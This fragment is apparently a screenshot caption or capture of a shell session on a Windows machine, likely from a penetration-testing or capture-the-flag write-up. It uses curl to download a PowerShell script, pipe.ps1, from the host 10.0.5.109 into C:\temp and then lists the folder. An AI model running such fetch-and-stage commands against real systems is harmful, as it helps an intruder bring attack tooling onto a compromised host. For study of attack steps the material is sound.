 SHELL> curl 10.0.5.109/pipe.ps1 -o C:\temp\pipe.ps1
SHELL> dir
Directory: C:\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2/7/2026 8:21 PM 28 out.txt
-a---- 2/7/2026 8:30 PM 1882 pipe.ps1